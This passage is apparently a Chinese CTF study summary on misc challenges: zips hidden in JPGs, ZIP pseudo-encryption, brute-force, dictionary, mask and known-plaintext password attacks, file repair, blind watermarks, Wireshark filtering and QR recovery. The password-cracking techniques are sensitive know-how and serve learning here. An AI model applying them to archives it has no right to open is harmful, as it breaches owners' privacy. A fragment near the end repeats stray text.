3E 00 00 00:目录区对第一张磁盘的偏移量
00 00:ZIP 文件注释长度
4.1在图片中隐藏压缩包
以jpg格式的图片为例,一个完整的 JPG 文件由 FF D8 开头,FF D9结尾,图片浏览器会忽略 FF D9 以后的内容,因此可以在 JPG 文件中加入其他文件
对于这种隐写最简单的方法是使用Kali下的binwalk进行检测
使用方法:
binwalk 图片名
当检测出存在隐写之后就可以对图片进行分离:
-
foremost工具
利用Linux下的foremost工具
使用方法: foremost 图片名foremost默认的输出文件夹为output,在这个文件夹中可以找到分离出的zip(推荐使用这种方法,因为foremost还能分离出其他隐藏的文件)
-
直接修改
直接把图片的后缀改为.zip,然后解压即可(这种方法虽然简单快速,但如果隐写了多个文件时可能会失败)
4.2伪加密
zip伪加密与zip的文件格式有关,zip中有一位是标记文件是否加密的,如果更改一个未加密zip包的加密标记位,那么在打开压缩包时就会提示该文件是加密的。
-
winhex
我们使用软件winhex打开,找到压缩源文件目录区的50 4B,它对应的 09 00 影响加密属性,当数字为奇数是为加密,为偶数时不加密,因此我们更改标志位保存即可
-
ZipCenOp.jar
将flag.zip和ZipCenOp.jar都放在同一文件夹
在命令行中执行以下命令:
java -jar ZipCenOp.jar r flag.zip
直接打开压缩包即可
4.3爆破/字典/掩码攻击
- 爆破:顾名思义,逐个尝试选定集合中可以组成的所有密码,知道遇到正确密码
- 字典:字典攻击的效率比爆破稍高,因为字典中存储了常用的密码,因此就避免了爆破时把时间浪费在脸滚键盘类的密码上
- 掩码攻击:如果已知密码的某几位,如已知6位密码的第3位是a,那么可以构造 ??a??? 进行掩码攻击,掩码攻击的原理相当于构造了第3位为a的字典,因此掩码攻击的效率也比爆破高出不少
windows下的使用工具AZPR
4.4明文攻击
明文攻击是一种较为高效的攻击手段,大致原理是当你不知道一个zip的密码,但是你有zip中的一个已知文件(文件大小要大于12Byte)时,因为同一个zip压缩包里的所有文件都是使用同一个加密密钥来加密的,所以可以用已知文件来找加密密钥,利用密钥来解锁其他加密文件
依旧是使用AZPR
4.4文件修复
常见的有缺少文件头或文件尾,我们使用binwalk对文件进行扫描

如上为正常zip,缺头zip和缺尾zip的binwalk扫描结果,根据扫描结果用16进制编辑器添加文件头或文件尾,即可修复zip
5.JPG盲水印
5.1盲水印的基本原理

这张图片是盲水印的基本实现原理,主要利用了傅立叶变换
详细原理就不再介绍,大家感兴趣可以看下面两篇文章:
从傅立叶变换到盲水印(上)——离散傅立叶变换
从傅立叶变换到盲水印(中)——图片盲水印实现
5.2盲水印的处理方式
在遇到题目时,我们需要得到原图以及添加水印后的图片
将两张图片与git上的盲水印脚本放在一个目录下后,运行脚本
即可得到分离出来的水印
6.WIRESHARK(流量分析)
6.1WIRESHARK的使用
Wireshark的基本使用分为数据包筛选、数据包搜索、数据包还原、数据提取四个部分
6.1.1数据包筛选
-
筛选ip
-
源ip筛选
直接在筛选框输入:
ip.src == 源ip地址 -
目的ip筛选
ip.dst == 目的ip地址
-
-
筛选mac地址
eth.dst ==A0:00:00:04:C5:84 筛选目标mac地址eth.addr==A0:00:00:04:C5:84 筛选MAC地址 -
筛选端口
tcp.dstport == 80 筛选tcp协议的目标端口为80的流量包tcp.srcport == 80 筛选tcp协议的源端口为80的流量包udp.srcport == 80 筛选udp协议的源端口为80的流量包 -
筛选协议
tcp 筛选协议为tcp的流量包udp 筛选协议为udp的流量包arp/icmp/http/ftp/dns/ip -
筛选包长度
udp.length ==20 筛选长度为20的udp流量包tcp.len >=20 筛选长度大于20的tcp流量包ip.len ==20 筛选长度为20的IP流量包frame.len ==20 筛选长度为20的整个流量包 -
筛选http
请求方法为GET:http.request.method==“GET” 筛选HTTP请求方法为GET的 流量包请求方法为POST:http.request.method==“POST” 筛选HTTP请求方法为POST的流量包指定URI:http.request.uri==“/img/logo-edu.gif” 筛选HTTP请求的URL为/img/logo-edu.gif的流量包请求或相应中包含特定内容:http contains “FLAG” 筛选HTTP内容为/FLAG的流量包
6.1.2数据包搜索

在wireshark界面按“Ctrl+F”,可以进行关键字搜索
Wireshark的搜索功能支持正则表达式、字符串、十六进制等方式进行搜索,通常情况下直接使用字符串方式进行搜索
搜索栏的左边下拉,有分组列表、分组详情、分组字节流三个选项,分别对应wireshark界面的三个部分,搜索时选择不同的选项以指定搜索区域:
6.1.3数据包还原
在wireshark中,存在一个追踪流的功能,可以将HTTP或TCP流量集合在一起并还原成原始数据,具体操作方式如下:
选中想要还原的流量包,右键选中,选择追踪流 – TCP流/UPD流/SSL流/HTTP流
6.1.4数据提取
Wireshark支持提取通过http传输(上传/下载)的文件内容,方法如下:
自动提取通过http传输的文件内容
文件->导出对象->HTTP
6.2流量分析经典题型
CTF题型主要分为流量包修复、数据提取、WEB流量包分析、USB流量包分析、无线密码破解和工控流量包分析等等
6.2.1ping 报文信息
打开流量包,筛选icmp协议的包,在icmp报文中找flag
6.2.2上传/下载文件(蓝牙obex,http,难:文件的分段上传/下载)
直接用foremost直接分离提取一下就能提取出其中隐藏的文件,一般会直接分离出来一个 压缩包,一张图片,或者flag.txt都是有可能的
7.二维码损毁
7.1二维码基础知识
二维码又称二维条码,是用某种特定的几何图形按一定规律在平面(二维方向上)分布的、黑白相间的、记录数据符号信息的图形;在代码编制上巧妙地利用构成计算机内部逻辑基础的“0”、“1”比特流的概念,使用若干个与二进制相对应的几何形体来表示文字数值信息,通过图象输入设备或光电扫描设备自动识读以实现信息自动处理:它具有条码技术的一些共性:每种码制有其特定的字符集;每个字符占有一定的宽度;具有一定的校验功能等。同时还具有对不同行的信息自动识别功能、及处理图形旋转变化点
7.2QR 码的格式

7.3二维码恢复工具
二维码恢复工具:qrazybox
if的流量包
请求或相应中包含特定内容:http contains “FLAG” 筛选HTTP内容为/FLAG的流量包
以上就是我对此次比赛涉及到的一些知识点的总结,不足的地方师傅们多多指教